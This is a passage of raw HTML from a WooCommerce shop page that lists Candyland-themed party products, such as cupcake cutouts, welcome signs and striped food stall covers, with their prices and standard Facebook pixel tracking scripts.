	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>129.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;129.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31656 status-publish last instock product_cat-cut-outs product_tag-bake-off product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Pink%20Swirl%20Cupcake%20Cutout&#038;url=https://partiesandsigns.com/product/pink-swirl-cupcake-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.38-1024x989.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/pink-swirl-cupcake-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.38-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pink Swirl Cupcake Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.38-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.38-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.38-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.38-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/pink-swirl-cupcake-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31656" data-product_sku="CH-CUP-1-1" aria-label="Select options for &ldquo;Pink Swirl Cupcake Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/pink-swirl-cupcake-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Pink Swirl Cupcake Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;39.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31072 status-publish first instock product_cat-welcome-signs product_tag-candyland product_tag-donut product_tag-ice-cream has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sprinkles%20Birthday%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/sprinkles-birthday-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191158493459.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/sprinkles-birthday-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191158493459-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sprinkles Birthday Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191158493459-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191158493459-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191158493459-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191158493459-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191158493459.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/sprinkles-birthday-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31072" data-product_sku="SPR-WS" aria-label="Select options for &ldquo;Sprinkles Birthday Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/sprinkles-birthday-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Sprinkles Birthday Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-30734 status-publish instock product_cat-cart-stall-covers product_tag-candyland product_tag-carnival product_tag-circus product_tag-funfair product_tag-stripes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Striped%20Food%20Stall%20Cover&#038;url=https://partiesandsigns.com/product/striped-food-stall-cover-colour-editable/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401161242374337.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/striped-food-stall-cover-colour-editable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401161242374337-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Striped Food Stall Cover" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401161242374337-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401161242374337-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401161242374337-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401161242374337-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401161242374337.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/striped-food-stall-cover-colour-editable/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="30734" data-product_sku="FS-STR" aria-label="Select options for &ldquo;Striped Food Stall Cover&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/striped-food-stall-cover-colour-editable/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Striped Food Stall Cover</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>89.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;89.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31617 status-publish last instock product_cat-cart-stall-covers product_tag-barbie product_tag-candyland product_tag-donut product_tag-stripes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Striped%20Freestanding%20Foodstall%20(3D%20Roof)%20&#8211;%204ft%20Table&#038;url=https://partiesandsigns.com/product/pink-stripes-free-standing-food-stall-4ft-table/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260616108583.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/pink-stripes-free-standing-food-stall-4ft-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260616108583-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Striped Freestanding Foodstall (3D Roof) - 4ft Table" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260616108583-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260616108583-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260616108583-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260616108583-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260616108583.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/candyland/?add-to-cart=31617" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31617" data-product_sku="PNK-STR" aria-label="Add to basket: &ldquo;Striped Freestanding Foodstall (3D Roof) - 4ft Table&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/pink-stripes-free-standing-food-stall-4ft-table/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Striped Freestanding Foodstall (3D Roof) &#8211; 4ft Table</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>74.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 31617 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"b2ea785a-da6e-4ffd-b5fe-1e1cb046a3ee","params":{"content_type":"product","content_ids":["31617"],"contents":[{"id":"31617","quantity":1}],"tags":"Barbie, Candyland, Donut, Stripes","content_name":"Striped Freestanding Foodstall (3D Roof) - 4ft Table","category_name":"Cart \/ Stall Covers","value":"74.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-33802 status-publish first instock product_cat-cart-stall-covers product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Striped%20Freestanding%20Foodstall%20Cover%20(3D%20Roof)%20&#8211;%206ft%20Table&#038;url=https://partiesandsigns.com/product/striped-freestanding-foodstall-cover-3d-roof-6ft-table/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403060202532036.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/striped-freestanding-foodstall-cover-3d-roof-6ft-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403060202532036-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Striped Freestanding Foodstall Cover (3D Roof) - 6ft Table" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403060202532036-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403060202532036-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403060202532036-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403060202532036-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403060202532036.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/candyland/?add-to-cart=33802" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33802" data-product_sku="STR-FS-FS" aria-label="Add to basket: &ldquo;Striped Freestanding Foodstall Cover (3D Roof) - 6ft Table&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/striped-freestanding-foodstall-cover-3d-roof-6ft-table/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Striped Freestanding Foodstall Cover (3D Roof) &#8211; 6ft Table</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>99.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 33802 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"717a5c6a-f63e-4add-997b-e2a7dab8c9fb","params":{"content_type":"product","content_ids":["33802"],"contents":[{"id":"33802","quantity":1}],"tags":"Candyland","content_name":"Striped Freestanding Foodstall Cover (3D Roof) - 6ft Table","category_name":"Cart \/ Stall Covers","value":"99.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-28198 status-publish instock product_cat-welcome-signs product_tag-candyland product_tag-sweet has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Sweet%20Pink%20Arch%20Poster%20Sign&#038;url=https://partiesandsigns.com/product/sweet-pink-arch-poster-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070233579314.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/sweet-pink-arch-poster-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070233579314-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Pink Arch Poster Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070233579314-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070233579314-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070233579314-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070233579314-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312070233579314.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/sweet-pink-arch-poster-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="28198" data-product_sku="SWE-002" aria-label="Select options for &ldquo;Sweet Pink Arch Poster Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/sweet-pink-arch-poster-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Sweet Pink Arch Poster Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-28187 status-publish last instock product_cat-welcome-signs product_tag-candyland product_tag-donut product_tag-sweet has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
